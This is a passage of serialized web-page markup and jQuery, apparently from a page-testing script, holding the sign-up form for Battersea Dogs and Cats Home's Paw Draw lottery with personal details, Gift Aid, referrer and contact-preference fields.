value=\"Sister\">Sister</option><option value=\"Rt. Hon \">Rt. Hon</option><option value=\"Lady\">Lady</option><option value=\"Lord\">Lord</option><option value=\"Sir\">Sir</option><option value=\"Dame\">Dame</option><option value=\"Mx\">Mx</option></select></div><span id=\"title_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\">Please choose an option from Title</span></div></div><div class=\"form-row\" id=\"forename-form-row\"><label for=\"forename\" class=\"form-label\">First name<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"forename\" id=\"forename\" value=\"\" class=\" form-input\" required_field=\"true\"><span id=\"forename_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\">First Name cannot be left blank</span></div></div><div class=\"form-row\" id=\"surnames-form-row\"><label for=\"surnames\" class=\"form-label\">Last name<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"surnames\" id=\"surnames\" value=\"\" class=\" form-input\" required_field=\"true\"><span id=\"surnames_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\">Last Name cannot be left blank</span></div></div><div class=\"form-row\" id=\"dob[]-form-row\"><label for=\"dob\" class=\"form-label\">Date of birth<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><div class=\"  form-input-select\"><label for=\"dob0\" style=\"display: none !important;\">Day</label><select required_field=\"true\" class=\"  form-input -small day\" name=\"dob[]\" id=\"dob0\"><option value=\"\">Day</option><option value=\"1\">1</option><option value=\"2\">2</option><option value=\"3\">3</option><option value=\"4\">4</option><option value=\"5\">5</option><option value=\"6\">6</option><option value=\"7\">7</option><option value=\"8\">8</option><option value=\"9\">9</option><option value=\"10\">10</option><option value=\"11\">11</option><option value=\"12\">12</option><option value=\"13\">13</option><option value=\"14\">14</option><option value=\"15\">15</option><option value=\"16\">16</option><option value=\"17\">17</option><option value=\"18\">18</option><option value=\"19\">19</option><option value=\"20\">20</option><option value=\"21\">21</option><option value=\"22\">22</option><option value=\"23\">23</option><option value=\"24\">24</option><option value=\"25\">25</option><option value=\"26\">26</option><option value=\"27\">27</option><option value=\"28\">28</option><option value=\"29\">29</option><option value=\"30\">30</option><option value=\"31\">31</option></select> <label for=\"dob1\" style=\"display: none !important;\">Month</label><select required_field=\"true\" class=\"  form-input -small month\" name=\"dob[]\" id=\"dob1\"><option value=\"\" selected=\"selected\">Month</option><option value=\"1\">January</option><option value=\"2\">February</option><option value=\"3\">March</option><option value=\"4\">April</option><option value=\"5\">May</option><option value=\"6\">June</option><option value=\"7\">July</option><option value=\"8\">August</option><option value=\"9\">September</option><option value=\"10\">October</option><option value=\"11\">November</option><option value=\"12\">December</option></select> <label for=\"dob2\" style=\"display: none !important;\">Year</label><select required_field=\"true\" class=\"  form-input -small year\" name=\"dob[]\" id=\"dob2\"><option value=\"\">Year</option><option value=\"2008\">2008</option><option value=\"2007\">2007</option><option value=\"2006\">2006</option><option value=\"2005\">2005</option><option value=\"2004\">2004</option><option value=\"2003\">2003</option><option value=\"2002\">2002</option><option value=\"2001\">2001</option><option value=\"2000\">2000</option><option value=\"1999\">1999</option><option value=\"1998\">1998</option><option value=\"1997\">1997</option><option value=\"1996\">1996</option><option value=\"1995\">1995</option><option value=\"1994\">1994</option><option value=\"1993\">1993</option><option value=\"1992\">1992</option><option value=\"1991\">1991</option><option value=\"1990\">1990</option><option value=\"1989\">1989</option><option value=\"1988\">1988</option><option value=\"1987\">1987</option><option value=\"1986\">1986</option><option value=\"1985\">1985</option><option value=\"1984\">1984</option><option value=\"1983\">1983</option><option value=\"1982\">1982</option><option value=\"1981\">1981</option><option value=\"1980\">1980</option><option value=\"1979\">1979</option><option value=\"1978\">1978</option><option value=\"1977\">1977</option><option value=\"1976\">1976</option><option value=\"1975\">1975</option><option value=\"1974\">1974</option><option value=\"1973\">1973</option><option value=\"1972\">1972</option><option value=\"1971\">1971</option><option value=\"1970\">1970</option><option value=\"1969\">1969</option><option value=\"1968\">1968</option><option value=\"1967\">1967</option><option value=\"1966\">1966</option><option value=\"1965\">1965</option><option value=\"1964\">1964</option><option value=\"1963\">1963</option><option value=\"1962\">1962</option><option value=\"1961\">1961</option><option value=\"1960\">1960</option><option value=\"1959\">1959</option><option value=\"1958\">1958</option><option value=\"1957\">1957</option><option value=\"1956\">1956</option><option value=\"1955\">1955</option><option value=\"1954\">1954</option><option value=\"1953\">1953</option><option value=\"1952\">1952</option><option value=\"1951\">1951</option><option value=\"1950\">1950</option><option value=\"1949\">1949</option><option value=\"1948\">1948</option><option value=\"1947\">1947</option><option value=\"1946\">1946</option><option value=\"1945\">1945</option><option value=\"1944\">1944</option><option value=\"1943\">1943</option><option value=\"1942\">1942</option><option value=\"1941\">1941</option><option value=\"1940\">1940</option><option value=\"1939\">1939</option><option value=\"1938\">1938</option><option value=\"1937\">1937</option><option value=\"1936\">1936</option><option value=\"1935\">1935</option><option value=\"1934\">1934</option><option value=\"1933\">1933</option><option value=\"1932\">1932</option><option value=\"1931\">1931</option><option value=\"1930\">1930</option><option value=\"1929\">1929</option><option value=\"1928\">1928</option><option value=\"1927\">1927</option><option value=\"1926\">1926</option><option value=\"1925\">1925</option><option value=\"1924\">1924</option><option value=\"1923\">1923</option><option value=\"1922\">1922</option><option value=\"1921\">1921</option><option value=\"1920\">1920</option><option value=\"1919\">1919</option><option value=\"1918\">1918</option><option value=\"1917\">1917</option><option value=\"1916\">1916</option><option value=\"1915\">1915</option><option value=\"1914\">1914</option><option value=\"1913\">1913</option><option value=\"1912\">1912</option><option value=\"1911\">1911</option><option value=\"1910\">1910</option><option value=\"1909\">1909</option><option value=\"1908\">1908</option></select></div><span id=\"dob[]_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\">This is not a valid date</span></div></div><div class=\"form-row\" id=\"email-form-row\"><label for=\"email\" class=\"form-label\">Email address<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"email\" name=\"email\" id=\"email\" value=\"\" class=\"required min-3 email EmailAddress  form-input\" required_field=\"true\"><span id=\"email_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"email_verify-form-row\"><label for=\"email_verify\" class=\"form-label\">Verify email address<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"email\" name=\"email_verify\" id=\"email_verify\" value=\"\" class=\"required min-3 email EmailAddress  form-input\" required_field=\"true\"><span id=\"email_verify_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"telephone-form-row\"><label for=\"telephone\" class=\"form-label\">Telephone number<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"tel\" name=\"telephone\" id=\"telephone\" value=\"\" class=\"large  form-input\" maxlength=\"11\" required_field=\"true\"><span id=\"telephone_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div></div><div id=\"address-stage-group\" class=\"customForm\"><div class=\"form-row\" id=\"house_no-form-row\"><label for=\"house_no\" class=\"form-label\">House number/name:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"house_no\" id=\"house_no\" value=\"\" class=\"large  form-input\"><span id=\"house_no_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" style=\"margin:0 .3rem;padding: 0;\" id=\"txtAddressLkp-form-row\"><label for=\"txtAddressLkp\" class=\"form-label\">Postcode<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"txtAddressLkp\" id=\"txtAddressLkp\" value=\"\" class=\"large  form-input\" required_field=\"true\"><span id=\"txtAddressLkp_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" style=\"padding: 0;\nmargin: 0 0 0 .3rem;\nwidth: 24.6%;\" id=\"findaddress-form-row\"><div class=\"form-item\"><input type=\"button\" value=\"Find my address\" id=\"findaddress\" name=\"findaddress\" class=\"commandLinkSecondary lookForAddress playButton blue  form-input\"><span id=\"findaddress_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row address-enter playButton blue\">\n    <a href=\"#\" id=\"addressSwitch\">Enter address myself</a>\n</div><div class=\"form-row\" style=\"width: 100%;\" id=\"addresses-form-row\"><div class=\"form-item\"><div class=\" form-input-select\"><select name=\"addresses\" id=\"addresses\" style=\"display: none;\" class=\"customForm  form-input\"></select></div><span id=\"addresses_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div></div><div id=\"orenteraddressyourself-stage-group\" class=\"customForm\" style=\"display: none;\"><div class=\"form-row\" id=\"address1-form-row\"><label for=\"address1\" class=\"form-label\">Address line 1<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"address1\" id=\"address1\" value=\"\" class=\"large  form-input\" required_field=\"true\"><span id=\"address1_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"address2-form-row\"><label for=\"address2\" class=\"form-label\">Address line 2:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"address2\" id=\"address2\" value=\"\" class=\"large  form-input\"><span id=\"address2_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"address3-form-row\"><label for=\"address3\" class=\"form-label\">Address line 3:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"address3\" id=\"address3\" value=\"\" class=\"large  form-input\"><span id=\"address3_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"address4-form-row\"><label for=\"address4\" class=\"form-label\">Address line 4:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"address4\" id=\"address4\" value=\"\" class=\"large  form-input\"><span id=\"address4_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"town-form-row\"><label for=\"town\" class=\"form-label\">Town<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"town\" id=\"town\" value=\"\" class=\"large  form-input\" required_field=\"true\"><span id=\"town_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"county-form-row\"><label for=\"county\" class=\"form-label\">County:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"county\" id=\"county\" value=\"\" class=\"large  form-input\"><span id=\"county_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"postcode-form-row\"><label for=\"postcode\" class=\"form-label\">Post code<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"postcode\" id=\"postcode\" value=\"\" class=\"large  form-input\" required_field=\"true\"><span id=\"postcode_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div></div><div id=\"boostyourdonationby25forevery1youdonate-stage-group\" class=\"customForm\"><h3>Boost your donation by 25% for every £1 you donate</h3><div class=\"flex\">\n<div>    <img src=\"/image/skins/bdch/giftaid.svg\" alt=\"Gift Aid\"></div>\n<p>\nYour correct address is needed to identify you as a UK taxpayer. To Gift Aid your donations, please tick the box below to confirm that you are a UK taxpayer:</p>\n\n</div><div class=\"form-item\">\n<div class=\"radio-button-container flex\">\n\n    <input type=\"radio\" id=\"giftaidYes\" name=\"giftaid\" value=\"Yes\" class=\" form-input  form-input-radio\">\n    <label for=\"giftaidYes\">I am a UK taxpayer and I would like to Gift Aid this donation and all donations I have made in the last four years, as well as any future donations to Battersea Dogs and Cats Home, until I notify them otherwise. I understand that if I pay less Income Tax and/or Capital Gains Tax than the amount of Gift Aid claimed on all my donations in that tax year, it is my responsibility to pay any difference.</label>\n\n    \n</div>\n<div class=\"radio-button-container flex\">\n\n    <input type=\"radio\" id=\"giftaidNo\" name=\"giftaid\" value=\"No\" class=\" form-input  form-input-radio\">\n    <label for=\"giftaidNo\">I am not a UK taxpayer.</label>\n</div>\n    \n\n<span id=\"giftaid_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span>\n    \n</div></div><div id=\"aboutyou-stage-group\" class=\"customForm\"><input type=\"hidden\" name=\"refer_checkbox\" id=\"refer_checkbox\" value=\"\"></div><fieldset id=\"referrerdetails-stage-group\" class=\"customForm\" style=\"display: none;\"><legend>Referrer details</legend><p>Please complete the details of the player who referred you to the Paw Draw so we can send them their £5 M&amp;S voucher.</p><div class=\"form-row\" id=\"refer_lottery_no-form-row\"><label for=\"refer_lottery_no\" class=\"form-label\">Lottery number (If known):</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"refer_lottery_no\" id=\"refer_lottery_no\" value=\"\" class=\" form-input\"><span id=\"refer_lottery_no_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"refer_title-form-row\"><label for=\"refer_title\" class=\"form-label\">Title<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><select required_field=\"true\" name=\"refer_title\" id=\"refer_title\"><option value=\"\">Please select</option><option value=\"Mr\">Mr</option><option value=\"Mrs\">Mrs</option><option value=\"Miss\">Miss</option><option value=\"Ms\">Ms</option><option value=\"Dr\">Dr</option><option value=\"Rev\">Rev</option><option value=\"Other\">Other</option></select>\t        \t\t<style type=\"text/css\">\n\t        \t\t\tspan[id$=\"-clear-text\"] {\n\t        \t\t\t\tposition:absolute; \n\t        \t\t\t\tcursor: pointer; \n\t        \t\t\t\tfont-weight: bold; \n\t        \t\t\t\tfont-size: 20px; \n\t        \t\t\t\tpadding-left: 10px;\n\t        \t\t\t}\n\t        \t\t\t@media (max-width: 767px) {\n\t        \t\t\t\tspan[id$=\"-clear-text\"] {\n\t        \t\t\t\t\tpadding: 0;\n\t        \t\t\t\t\tmargin-left: -20px;\t\n\t\t\t\t\t\t\t}\n\t        \t\t\t}\n\t        \t\t</style>\t\t                <script language=\"javascript\">\n\t\t                $(document).ready(function() {\n                    if($('#refer_title').val() == '0') {\n                        if ('' != '0' && '' != '') {\n                            var old_element = $('#refer_title');\n                            old_element.after('<input type=\"text\" id=\"refer_title\" name=\"refer_title\" value=\"\" /> ');\n                            old_element.remove();\n                        }\n                    }\n                    \n                    function onChangeSelectText(el) {\n                    \t\t\t\n                    \tfield_id = el.attr('id');\n                    \tfield_name = el.attr('name');\n\n                        if(el.val() == 'Other'){\n                            selecter_parent = el.parent();\n                            if (typeof $.selecter !== 'undefined') {\n                                selecter_parent.after('<input type=\"text\" id=\"refer_title\" name=\"refer_title\" value=\"\" />');\n                                selecter_parent.hide();\n                            } else {\n\t\t\t\t\t\t\t\tel.attr('id', field_id + '-hidden');\n\t\t\t\t\t\t\t\tel.attr('name', field_name + '-hidden');\n\t\t\t\t\t\t\t\tel.hide();\n                                el.after('<input type=\"text\" id=\"' + field_id + '\" name=\"' + field_name + '\" value=\"\" /><span id=\"' + field_id + '-clear-text\">&times;</span>');\n\t\t\t\t\t\t\t\t$('#' + field_id + '-clear-text').bind('click', function() {\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\treplace_id = $(this).attr('id').replace('-clear-text', '');\n\t\t\t\t\t\t\t\t\treplace_name = $('input[type=text]#' + replace_id).attr('name');\n\n\t\t\t\t\t\t\t\t\t$('input[type=text]#' + replace_id).remove();\n\t\t\t\t\t\t\t\t\t$('#' + replace_id + '-clear-text').remove();\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + '-hidden').attr('name', replace_name);\t\t\t\t\t\t\t\t\t\n\t\t                        \t$('select#' + replace_id + '-hidden').attr('id', replace_id);\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + ' option').removeAttr('selected');\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + ' option[value=\"\"]').attr('selected', 'selected');\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + ' option[value=\"\"]').prop('selected', true);\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id).show();\n\t\t\t\t\t\t\t\t});\n                            }\n                            \n                            if ($('#' + field_id).length) {\n                                $('#' + field_id).focus();\n                            }\n                            \n                            if (typeof $.selecter !== 'undefined') {\n                                selecter_parent.before('<span id=\"refer_title-clear-text\">&times;</span>');\n                                el.remove();\n                                $('#refer_title-clear-text').bind('click', function() {\n                                \t\n\t\t\t\t\t\t\t\t\t// replace with select box\n                                    $('input#refer_title').after('<select required_field=\"true\" id=\"refer_title\" name=\"refer_title\"></select>');\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t// remove input box\n                                    $('input#refer_title').remove();\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t// remove 'x'\n                                    $(this).remove();\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t// add options to select box\n\t\t\t\t\t\t\t\t\t// $('#refer_title-form-row') might need changing due to changes in the element container\n                                    $.each($('#refer_title-form-row').find('div.selecter-options > .selecter-item'), function(okey, opt) {\n                                        $('#refer_title').append($('<option>', {value:$(opt).attr('data-value'), text:$(opt).text()}));\n                                    });\n\n\t\t\t\t\t\t\t\t\t// remove old selecter container\n\t\t\t\t\t\t\t\t\t$('select#refer_title').siblings('.selecter').remove();\n\n\t\t\t\t\t\t\t\t\t// set selected option\n                                    $('#refer_title > option[value=\"\"]').attr('selected', 'selected').prop('selected', true);\n                                    \n\t\t\t\t\t\t\t\t\t// reload selecter for select box\n                                    $('#refer_title').selecter();\n                                    \n\t\t\t\t\t\t\t\t\t//  bind this function to the select box\n                                    $('#refer_title').bind('change', function() {                                        \n                                        onChangeSelectText($('#refer_title')); \n                                    });\n                                    \n                                });\n                                \n                                $('#refer_title + span.selecter-selected').hide();\n                            }\n                            \n                        }\n                        $('body').off('change', field_id);\n                    }\n\n                    $(document).on('change', '#refer_title', function(e){ e.stopImmediatePropagation(); onChangeSelectText($(this)); });\n\n\t\t\t\t\tif ('' != '') {\n\t\t\t\t\t\t$('select#refer_title').val('Other');\n\t\t\t\t\t\tonChangeSelectText($('select#refer_title'));\n                        $('input#refer_title').val('');\n\t                }\n\t\t\t\t\t\n\t\t\t\t\t});\n\n                </script><span id=\"refer_title_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"refer_first_name-form-row\"><label for=\"refer_first_name\" class=\"form-label\">First name<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"refer_first_name\" id=\"refer_first_name\" value=\"\" class=\" form-input\" required_field=\"true\"><span id=\"refer_first_name_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"refer_surname-form-row\"><label for=\"refer_surname\" class=\"form-label\">Last name<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"refer_surname\" id=\"refer_surname\" value=\"\" class=\" form-input\" required_field=\"true\"><span id=\"refer_surname_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"refer_postcode-form-row\"><label for=\"refer_postcode\" class=\"form-label\">Postcode<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"refer_postcode\" id=\"refer_postcode\" value=\"\" class=\" form-input\" required_field=\"true\"><span id=\"refer_postcode_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div></fieldset><div id=\"keepingintouch-stage-group\" class=\"customForm\"><h3>Keeping in touch</h3><div class=\"form-row\">\n<p>The information you’ve provided will be used in line with your instructions on this form and to communicate with you by post under our legitimate interest. \n</p>\n<p>Please also let us know if you would like to receive updates about our work, information about rehoming and how you can support Battersea with fundraising, volunteering, and campaigning.</p>\n \n</div><div class=\"form-row\" id=\"dataproemail-form-row\"><label for=\"dataproemail\" class=\"form-label\">Via email<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><div class=\"radio-button-container\"><div class=\"radio-button\"><input type=\"radio\" id=\"dataproemailY\" name=\"dataproemail\" value=\"Y\" class=\" form-input  form-input-radio\" required_field=\"true\"></div><div class=\"radio-label\"><label for=\"dataproemailY\">Yes</label></div></div><div class=\"radio-button-container\">  <div class=\"radio-button\"><input type=\"radio\" id=\"dataproemail\" name=\"dataproemail\" value=\"\" class=\" form-input  form-input-radio\" required_field=\"true\"></div><div class=\"radio-label\"><label for=\"dataproemail\">No</label></div></div><span id=\"dataproemail_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"dataprophone-form-row\"><label for=\"dataprophone\" class=\"form-label\">Via telephone<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><div class=\"radio-button-container\"><div class=\"radio-button\"><input type=\"radio\" id=\"dataprophoneY\" name=\"dataprophone\" value=\"Y\" class=\" form-input  form-input-radio\" required_field=\"true\"></div><div class=\"radio-label\"><label for=\"dataprophoneY\">Yes</label></div></div><div class=\"radio-button-container\">  <div class=\"radio-button\"><input type=\"radio\" id=\"dataprophone\" name=\"dataprophone\" value=\"\" class=\" form-input  form-input-radio\" required_field=\"true\"></div><div class=\"radio-label\"><label for=\"dataprophone\">No</label></div></div><span id=\"dataprophone_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"dataprosms-form-row\"><label for=\"dataprosms\" class=\"form-label\">Via SMS<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><div class=\"radio-button-container\"><div class=\"radio-button\"><input type=\"radio\" id=\"dataprosmsY\" name=\"dataprosms\" value=\"Y\" class=\" form-input  form-input-radio\" required_field=\"true\"></div><div class=\"radio-label\"><label for=\"dataprosmsY\">Yes</label></div></div><div class=\"radio-button-container\">  <div class=\"radio-button\"><input type=\"radio\" id=\"dataprosms\" name=\"dataprosms\" value=\"\" class=\" form-input  form-input-radio\" required_field=\"true\"></div><div class=\"radio-label\"><label for=\"dataprosms\">No</label></div></div><span id=\"dataprosms_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><p>If you would like us not to contact you by post or want to change your communication preferences at any time, please contact our Supporter Services Team on 0300 323 1216. \n\n</p>\n\n<p>Further information about how we protect and use your personal data is available in our Privacy Policy at <a href=\"https://www.battersea.org.uk/privacy\" old_target=\"_Blank\">www.battersea.org.uk/privacy</a>.\n</p></div><div id=\"confirmation-stage-group\" class=\"customForm\"><h3>Confirmation</h3><div class=\"form-row\" id=\"rules_confirm-form-row\"><label for=\"rules_confirm\" class=\"form-label form-label-checkbox\"><input type=\"checkbox\" value=\"Y\" name=\"rules_confirm\" id=\"rules_confirm\" class=\" form-input  form-input-checkbox\" required_field=\"true\"><p> \n \n I have read and understood details of the Paw Draw Lottery processes, use of proceeds, prizes available and the likelihood of winning in the <a href=\"https://www.battersea.org.uk/support-us/paw-draw-weekly-lottery-0\" old_target=\"_Blank\">terms and conditions</a>\n </p></label><span id=\"rules_confirm_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div id=\"onelastthing-stage-group\" class=\"customForm\"><h3>One last thing </h3><div class=\"form-row\" id=\"heard_about-form-row\"><label for=\"heard_about\" class=\"form-label\">What prompted you to play? :</label><div class=\"form-item\"><div class=\" form-input-select\"><select name=\"heard_about\" id=\"heard_about\" class=\"xlarge  form-input\"><option value=\"\">Please select</option><option value=\"A Battersea email\">A Battersea email</option><option value=\"Daily Mail Weekend\">Daily Mail Weekend</option><option value=\"Easylife\">Easylife</option><option value=\"Eckman\">Eckman</option><option value=\"Facebook advert\">Facebook advert</option><option value=\"Healthy Living Direct\">Healthy Living Direct</option><option value=\"Instagram advert\">Instagram advert</option><option value=\"Search engine (e.g. Google or Bing)\">Search engine (e.g. Google or Bing)</option><option value=\"Something I received in the post\">Something I received in the post</option><option value=\"Sun TV Mag\">Sun TV Mag</option><option value=\"Text Message\">Text Message</option><option value=\"TV\">TV</option><option value=\"Other\">Other</option></select>\t\t                <script language=\"javascript\">\n\t\t                $(document).ready(function() {\n                    if($('#heard_about').val() == '0') {\n                        if ('' != '0' && '' != '') {\n                            var old_element = $('#heard_about');\n                            old_element.after('<input type=\"text\" id=\"heard_about\" name=\"heard_about\" value=\"\" /> ');\n                            old_element.remove();\n                        }\n                    }\n                    \n                    function onChangeSelectText(el) {\n                    \t\t\t\n                    \tfield_id = el.attr('id');\n                    \tfield_name = el.attr('name');\n\n                        if(el.val() == 'Other'){\n                            selecter_parent = el.parent();\n                            if (typeof $.selecter !== 'undefined') {\n                                selecter_parent.after('<input type=\"text\" id=\"heard_about\" name=\"heard_about\" value=\"\" />');\n                                selecter_parent.hide();\n                            } else {\n\t\t\t\t\t\t\t\tel.attr('id', field_id + '-hidden');\n\t\t\t\t\t\t\t\tel.attr('name', field_name + '-hidden');\n\t\t\t\t\t\t\t\tel.hide();\n                                el.after('<input type=\"text\" id=\"' + field_id + '\" name=\"' + field_name + '\" value=\"\" /><span id=\"' + field_id + '-clear-text\">&times;</span>');\n\t\t\t\t\t\t\t\t$('#' + field_id + '-clear-text').bind('click', function() {\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\treplace_id = $(this).attr('id').replace('-clear-text', '');\n\t\t\t\t\t\t\t\t\treplace_name = $('input[type=text]#' + replace_id).attr('name');\n\n\t\t\t\t\t\t\t\t\t$('input[type=text]#' + replace_id).remove();\n\t\t\t\t\t\t\t\t\t$('#' + replace_id + '-clear-text').remove();\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + '-hidden').attr('name', replace_name);\t\t\t\t\t\t\t\t\t\n\t\t                        \t$('select#' + replace_id + '-hidden').attr('id', replace_id);\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + ' option').removeAttr('selected');\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + ' option[value=\"\"]').attr('selected', 'selected');\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + ' option[value=\"\"]').prop('selected', true);\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id).show();\n\t\t\t\t\t\t\t\t});\n                            }\n                            \n                            if ($('#' + field_id).length) {\n                                $('#' + field_id).focus();\n                            }\n                            \n                            if (typeof $.selecter !== 'undefined') {\n                                selecter_parent.before('<span id=\"heard_about-clear-text\">&times;</span>');\n                                el.remove();\n                                $('#heard_about-clear-text').bind('click', function() {\n                                \t\n\t\t\t\t\t\t\t\t\t// replace with select box\n                                    $('input#heard_about').after('<select id=\"heard_about\" name=\"heard_about\"></select>');\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t// remove input box\n                                    $('input#heard_about').remove();\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t// remove 'x'\n                                    $(this).remove();\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t// add options to select box\n\t\t\t\t\t\t\t\t\t// $('#heard_about-form-row') might need changing due to changes in the element container\n                                    $.each($('#heard_about-form-row').find('div.selecter-options > .selecter-item'), function(okey, opt) {\n                                        $('#heard_about').append($('<option>', {value:$(opt).attr('data-value'), text:$(opt).text()}));\n                                    });\n\n\t\t\t\t\t\t\t\t\t// remove old selecter container\n\t\t\t\t\t\t\t\t\t$('select#heard_about').siblings('.selecter').remove();\n\n\t\t\t\t\t\t\t\t\t// set selected option\n                                    $('#heard_about > option[value=\"\"]').attr('selected', 'selected').prop('selected', true);\n                                    \n\t\t\t\t\t\t\t\t\t// reload selecter for select box\n                                    $('#heard_about').selecter();\n                                    \n\t\t\t\t\t\t\t\t\t//  bind this function to the select box\n                                    $('#heard_about').bind('change', function() {                                        \n                                        onChangeSelectText($('#heard_about')); \n                                    });\n                                    \n                                });\n                                \n                                $('#heard_about + span.selecter-selected').hide();\n                            }\n                            \n                        }\n                        $('body').off('change', field_id);\n                    }\n\n                    $(document).on('change', '#heard_about', function(e){ e.stopImmediatePropagation(); onChangeSelectText($(this)); });\n\n\t\t\t\t\tif ('' != '') {\n\t\t\t\t\t\t$('select#heard_about').val('Other');\n\t\t\t\t\t\tonChangeSelectText($('select#heard_about'));\n                        $('input#heard_about').val('');\n\t                }\n\t\t\t\t\t\n\t\t\t\t\t});\n\n                </script></div></div></div></div></div>\n\n        </div>","insertHtml":{},"styles":"{}"}, undefined, 1004687645); 
},"selector":".main:nth-child(2)","json":"{\"selector\":\".main:nth-child(2)\",\"fields\":{},\"outerHtml\":\"<div class=\\\"main\\\">            \\n        <nav class=\\\"clearfix\\\" data-convert-change-id=\\\"1004687104\\\" data-convert=\\\"\\\" style=\\\"\\\">\\n<div class=\\\"progress-text clearfix\\\">\\n<div class=\\\"col-xs-2 current\\\"><a href=\\\"\/register\\\" data-convert=\\\"\\\">About you<\/a><\/div>\\n<div class=\\\"col-xs-2\\\" data-convert=\\\"\\\">Payment<\/div>\\n<div class=\\\"col-xs-2 last\\\" data-convert=\\\"\\\">You're in<\/div>\\n<\/div>\\n<\/nav>\\n<div id=\\\"howmanyentrieswouldyoulike-stage-group\\\" class=\\\"customForm\\\"><h3>How many entries would you like?<\/h3><input type=\\\"hidden\\\" name=\\\"order_total\\\" id=\\\"order_total\\\" value=\\\"5\\\"><input type=\\\"hidden\\\" name=\\\"payment_method\\\" id=\\\"payment_method\\\" value=\\\"directdebit\\\"><div style=\\\"position: relative;\\\" class=\\\"flex\\\" data-mce-style=\\\"position: relative;\\\">\\n    <input class=\\\" form-input  form-input-radio\\\" value=\\\"BDCHLT1PMDON\\\" name=\\\"product_code\\\" id=\\\"product_codeBDCHLT1PMDON\\\" type=\\\"radio\\\" checked=\\\"checked\\\"> 